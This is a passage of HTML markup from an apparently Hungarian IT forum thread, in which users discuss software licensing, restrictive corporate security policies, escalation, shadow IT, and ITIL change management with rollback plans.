A:</strong>&nbsp;Total Commander licences are floating licences, also called "concurrent use": At a given time, for each purchased licence, one person may work with Total Commander on any number of computers, even simultaneously. If, for example, 10 employees run Total Commander on 20 computers (PC/laptop) at the same time, a 10-user licence is needed. An accurate detection is not necessary. Just estimate the maximum number of people using Total Commander at the same time (it's OK if this gets exceed for a short period of time).</p>
</blockquote></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882892" class="vote_counter vote-counter-2882892">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2456" id="comment-2883003" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 21:12 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>tneilc</span>
   <a href="/comment/2882888#comment-2882888" class="permalink" rel="bookmark" hreflang="hu">TC-vel mi is szivtunk a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883003#comment-2883003" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882888" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882888?destination=/node/180780%3Fpage%3D0&amp;token=HGQpijYksamKIfrSDDtF9TXriopz3-mPTD1Nj1wKOJg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675455147"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Total commander sok fícsörét használom, kimondhatatlanul hasznos és kézreálló tool.</p>

<p>Irfanview szintén, de azt előbb elengedtem a munkahelyen.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883003" class="vote_counter vote-counter-2883003">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="2946" id="comment-2883033" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 03., p – 22:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2882823#comment-2882823" class="permalink" rel="bookmark" hreflang="hu">Nem fogok titkot elárulni h…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883033#comment-2883033" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882823" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882823?destination=/node/180780%3Fpage%3D0&amp;token=5OpQuoS7xmZKCPly7rOHj36cut6-s5g8MMMi0fna19c" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675462130"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"mert a céges gépen a céges szeku poliszi nem engedi feltelepíteni azokat a toolokat, amikkel az ember a napi munkáját kellene végezze. " - ez gondolom a vezető felé, illetve az ő főnöke felé jelzett/eszkalált probléma? Mert a "nem megy, lesz@rom, megoldom okosba'" az addig nem gond, amíg nincs gond. Utána meg lehet beleülni a vazelines vödörbe (hogy a következő "élmény" kevésbé fájjon...)<br>
Egyébként meg ilyenkor el kell engedni az eszközt és elfogadni, hogy onnantól kezdve sajtreszelő van - és ennek megfelelő mértékben szerzed az örömöt a másik félnek is (ennek megfelelően esik vissza a teljesítményed...)<br>
&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883033" class="vote_counter vote-counter-2883033">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="175" id="comment-2883038" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 23:11 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883033#comment-2883033" class="permalink" rel="bookmark" hreflang="hu">&quot;mert a céges gépen a céges…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883038#comment-2883038" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883033" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883033?destination=/node/180780%3Fpage%3D0&amp;token=osw8zKb3_-MNRiabcb9EHOxuCS9f_e92H_k4q2HFImc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675462318"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Háttőő... eszkaláció... szintén multi, közepesen nagy, eléggé balfasz account. 2-3 éven át, kb. havonta eszkalált probléma, kb. olyan szintű, hogy dízelbe nem javasolt benzint tankolni, nem értik, mert eddig benzint tankoltunk és jó volt. Majd - úgy 2-3 év után - egy meetingen: de hát ez akkor így nem jó! Igen baszki, ezt mondjuk évek óta. Jaaa....</p>

<p>De ugyanitt volt olyan is hogy: Nem húznál ki a listáról? De. Köszi. Szivi.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883038" class="vote_counter vote-counter-2883038">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883055" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 04., szo – 01:33 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Fisher</span>
   <a href="/comment/2883038#comment-2883038" class="permalink" rel="bookmark" hreflang="hu">Háttőő... eszkaláció…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883055#comment-2883055" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883038" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883038?destination=/node/180780%3Fpage%3D0&amp;token=vKZbQFZsQUZgjnYR_sQ-uDzCRLjP78VD182i0p3g-nc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675470795"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hosszú a múlt, úgyhogy ismerős a szitu... Mind a kettő...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883055" class="vote_counter vote-counter-2883055">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="19412" id="comment-2883061" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 02:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Fisher</span>
   <a href="/comment/2883038#comment-2883038" class="permalink" rel="bookmark" hreflang="hu">Háttőő... eszkaláció…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883061#comment-2883061" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883038" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883038?destination=/node/180780%3Fpage%3D0&amp;token=vKZbQFZsQUZgjnYR_sQ-uDzCRLjP78VD182i0p3g-nc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675475375"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Alapvetően nincs ezzel gond, hogy leráznak. Pusztán mások a célok szintenként - mást akar az üzlet, mást a compliance, mást az üzemeltető stb. A szálak meg időnként összeérnek. Ilyenkor indul rá projekt, amiről az üzemeltetés már hónapok/évek óta beszél. Csak senkinek nem érte el az ingerküszöbét. Addig.</p>

<p>Nekem is volt már hasonló szituációm globál multinál. Általában elég gyorsan sikerült eszkalálnom a helyzetet - tudom, mázlista vagyok. Habár az is egy érdekes ügyfél volt. Én azért is eszkaláltam, mert a VSP (védd a segged papírral) és az MVP (más valaki problémája) fontos elvek számomra. Ha megvan minden írásban és erről a főnököm / főnökeim is tudnak, akkor én nem fogok ezek után nyugtalanul aludni, mert pl: XY országban leáll a töketlenség miatt a vasút, repülés, bankok stb.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883061" class="vote_counter vote-counter-2883061">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883118" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 04., szo – 11:04 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/2883061#comment-2883061" class="permalink" rel="bookmark" hreflang="hu">Alapvetően nincs ezzel gond,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883118#comment-2883118" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883061" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883061?destination=/node/180780%3Fpage%3D0&amp;token=pNSkbHk1nY5DHxIzA4pVRzvHvXrp4RBy3HEVLWJKcx0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675505047"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"Ha megvan minden írásban és erről a főnököm / főnökeim is tudnak, akkor én nem fogok ezek után nyugtalanul aludni, mert pl: XY országban leáll a töketlenség miatt a vasút, repülés, bankok stb."<br>
<br>
Ha ilyen helyzet áll elő (leáll ez-meg az) _és_ nem engem fognak hajnal kettőkor telefonon felébreszteni, hogy dől a sz@r, és oldjam meg, akkor én is nyugodtan tudok aludni :-)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883118" class="vote_counter vote-counter-2883118">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19412" id="comment-2883127" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 11:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883118#comment-2883118" class="permalink" rel="bookmark" hreflang="hu">&quot;Ha megvan minden írásban és…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883127#comment-2883127" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883118" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883118?destination=/node/180780%3Fpage%3D0&amp;token=CfwasTOgR2mn8fw4fq3gT19HvQev3inKLIXTJG1jQoY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675507710"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha nem voltam készenlétben / ügyeletben:<br>
- Alkalmazottként ilyenkor felmutatom az írásos bizonyítékokat. Zargassanak mást.<br>
- Vállalkozóként meg olyan óradíjat adtam meg, hogy még a kedvük is elment tőle, hogy egyáltalán felébresszenek. :)</p>

<p>Minden csak addig fontos az ügyfélnek, amíg nem kerül pénzbe, nem kell rá költeni. Csak amikor például 1 darab levelezőszerver hardverére sokallják az 1-2 mFt-t úgy, hogy a teljes cég üzleti folyamata azon alapul... Aztán ha "ég a ház", akkor a hajnali 2 ráér reggel 8-9-ig is, amikor a cégvezetéssel ordítozások, asztalcsapkodások, eszmecserék, feljegyzések, eltérés jelentések, risk letter-k (cégkultúrától függően persze) közepette átbeszélhetjük a témát.</p>

<p>Egyébként meg ITIL és change rollback plan, DRP, BCP. Mert megfigyeléseim alapján a legnagyobb gubancok szinte mindig change hatására keletkeznek (90%).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883127" class="vote_counter vote-counter-2883127">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883273" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 04., szo – 21:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/2883127#comment-2883127" class="permalink" rel="bookmark" hreflang="hu">Ha nem voltam készenlétben /…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883273#comment-2883273" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883127" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883127?destination=/node/180780%3Fpage%3D0&amp;token=IzlBVylvZKEfFJktFkskmzoRYdU16Iw6jIqJHSNeWkw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675541898"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Anno volt olyan munkahelyem, ahol belépés után az első adandó alkalommal átzavartak a szomszédba ;) ITIL foundation tanfolyamra (+vizsga). És a change management folyamatábrában a "qrvasürgős" ágon is ott volt, hogy legyen rollback plan, vagy legalább gondoljunk rá :-) Sajnos nem minden change esetén van lehetőség rollback-re - akkor persze az előrefelé menekülést kell alaposan kidolgozni, és előkészíteni...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883273" class="vote_counter vote-counter-2883273">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19412" id="comment-2883482" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 14:21 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883273#comment-2883273" class="permalink" rel="bookmark" hreflang="hu">Anno volt olyan munkahelyem,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883482#comment-2883482" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883273" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883273?destination=/node/180780%3Fpage%3D0&amp;token=5-XBZDWIDCJbsQq-S10OlJf_G-lhUTJDpp24Lfwv2E8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675603278"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Huuh, ha erről mesélhetnék....</p>

<p>Csak röviden: volt olyan, hogy közeli kolléga change-t azért kaszáltam el / nem approve-oltam, mert a rollback plan kidolgozatlan volt. Később volt, hogy közöltem a vezetőkkel, hogy ezt így ÉN nem hagyom jóvá. Más jóváhagyhatja a csapatból, de én senki után nem oltok tüzet. Volt egy kis kardcsörtetés, de mindenki megértette végül, hogy miért nem fogok egy 2 mondatos rollback plant jóváhagyni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883482" class="vote_counter vote-counter-2883482">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div>  
<article data-comment-user-id="2456" id="comment-2883175" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 16:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883033#comment-2883033" class="permalink" rel="bookmark" hreflang="hu">&quot;mert a céges gépen a céges…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883175#comment-2883175" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883033" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883033?destination=/node/180780%3Fpage%3D0&amp;token=osw8zKb3_-MNRiabcb9EHOxuCS9f_e92H_k4q2HFImc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675525442"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A főnöködnek nincs szava az ITszeku felé, de még 1-el fölötte levőnek sem. Tudod ezek a multik ilyen silókban működnek. Ahol senki nem beszél a másik silóban élőkkel, senki nem igazán tart a másik silóban ülő hasonló faszméretű vezetőtől vice versa. Mivel pedig a fönökeidnek nem fáj közvetlenül, így itt meg is szakad a végrehajtási folyamat, maradsz "egyedül" a problémáddal. Évekig. A főnökséget amúgy pont nem érdekli a legalsó szintű melós semmilyen fájdalma. De a munka legyen készen! Időben, vagy még annál is hamarabb. Az irodába meg vissza kell menni. De a privát gépedet nehogy rádugd az irodai hálóra, mert azonnal jön az alarm!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883175" class="vote_counter vote-counter-2883175">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883276" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 04., szo – 21:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2883175#comment-2883175" class="permalink" rel="bookmark" hreflang="hu">A főnöködnek nincs szava az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883276#comment-2883276" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883175" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883175?destination=/node/180780%3Fpage%3D0&amp;token=YBB_fZLTcq4hudsbu61iLyrv7T6OIaJcErNfpKJd-Pg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675542121"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"De a munka legyen készen! Időben, vagy még annál is hamarabb. " - ha egyszer készen lesz, akkor jogosan várja el n+1. alkalommal is, hogy készen legyen.<br>
Ha nincs lehetőség a megfelelő eszköz használatára, akkor könyveljék el, hogy az adott feladat n-szer annyi időt vesz igénybe, ergo legalább n-szer annyiba kerül.<br>
<br>
"De a privát gépedet nehogy rádugd az irodai hálóra" - így van, így helyes - a privát, a céges üzemeltetés által nem ismert eszköznek semmi keresnivalója nincs közvetlenül a céges hálózaton. Sőt, szigorúan véve még VPN-en sem.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883276" class="vote_counter vote-counter-2883276">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="17007" id="comment-2883776" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 10:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883033#comment-2883033" class="permalink" rel="bookmark" hreflang="hu">&quot;mert a céges gépen a céges…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883776#comment-2883776" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883033" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883033?destination=/node/180780%3Fpage%3D0&amp;token=osw8zKb3_-MNRiabcb9EHOxuCS9f_e92H_k4q2HFImc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675677018"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem az itsec legalapvetőbb axiómája, hogy a user mindig a legkisebb ellenállás felé fog menni. Aki ezt nem érti, az nem lehet sikeres ebben a szakmában.</p>

<p>A vazelines vödör, amit elképzelsz, valójában nem létezik, néha egy-egy szerencsétlenen példát statuálnak, de a shadow IT ettől még továbbra is ugyanúgy él és virul a szervezetben. Persze lehetne olyan policy-t kialakítani, olyan eszközökkel, ami nem teszi pokollá a user mindennapjait, de ehhez már szakértelem kell, meg befektetett pénz és energia.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883776" class="vote_counter vote-counter-2883776">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="1" id="comment-2882732" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 03., p – 09:00 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_6201</span>
   <a href="/comment/2882547#comment-2882547" class="permalink" rel="bookmark" hreflang="hu">Na meg normális esetben…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882732#comment-2882732" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882547" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882547?destination=/node/180780%3Fpage%3D0&amp;token=6KuVrZSzPNLbglXfA2Nc_uINlQI13GxmAH0vtnXyUPo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675411414"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez egy jó lépés a megfelelő irányba. De nem 100%-os. Valójában, pl. a Barracuda Backup (ami egy linuxos appliance, ami vCenter szinten ment virtuális gépeket + agent-en keresztül fájlokat, MS SQL DB-ket és Exchange-et) - tehát valamivel biztonságosabb - gyártója is azt ajánlja, hogy 3-2-1 elv alapján ments.</p>

<blockquote>
<p>Barracuda Backup recommends that you follow the 3-2-1 rule to create a successful data protection and disaster recovery plan:</p>

<ul>
